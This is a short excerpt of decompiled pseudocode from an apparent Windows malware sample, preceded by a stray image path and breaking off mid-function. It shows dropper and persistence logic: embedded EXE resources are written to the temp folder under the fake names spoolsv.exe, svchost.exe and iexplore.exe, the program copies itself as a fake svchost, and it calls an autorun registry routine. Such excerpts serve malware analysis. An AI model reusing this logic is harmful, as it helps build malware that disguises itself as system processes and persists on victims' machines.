 Buffer = 0;
memset(&v69, 0, 0x103u);
aFake_spoolsv_exe_path = 0;
memset(&v71, 0, 0x103u);
aFake_svchost_exe_path = 0;
memset(&v76, 0, 0x103u);
aFake_iexplorer_exe_path = 0;
memset(&v74, 0, 0x103u);
GetTempPathA(0x104u, &Buffer);
sprintf(&aFake_spoolsv_exe_path, "%sspoolsv.exe", &Buffer);
sprintf(&aFake_svchost_exe_path, "%ssvchost.exe", &Buffer);
sprintf(&aFake_iexplorer_exe_path, "%siexplore.exe", &Buffer);
NumberOfBytesWritten = 0;
v6 = CreateFileA(&aFake_iexplorer_exe_path, 0x40000000u, 2u, 0, 2u, 0x80u, 0);
if ( v6 != (HANDLE)-1 )
{
v7 = FindResourceA(0, (LPCSTR)0x66, "EXE");
v8 = LoadResource(0, v7);
v9 = SizeofResource(0, v7);
WriteFile(v6, v8, v9, &NumberOfBytesWritten, 0);
CloseHandle(v6);
}
v42 = 0;
v10 = CreateFileA(&aFake_spoolsv_exe_path, 0x40000000u, 2u, 0, 2u, 0x80u, 0);
if ( v10 == (HANDLE)-1
|| (v11 = FindResourceA(0, (LPCSTR)0x65, "EXE"),
v12 = LoadResource(0, v11),
v13 = SizeofResource(0, v11),
WriteFile(v10, v12, v13, &v42, 0),
CloseHandle(v10),
GetModuleFileNameA(0, (LPSTR)&CC_info, 0x104u),
!CopyFileA((LPCSTR)&CC_info, &aFake_svchost_exe_path, 0)) )
{
CreateThread(0, 0, run_fake_spoolsv_exe, &aFake_spoolsv_exe_path, 0, &ThreadId);
reg_autorun();
get_domain_base_info(&vir_data_Language_0);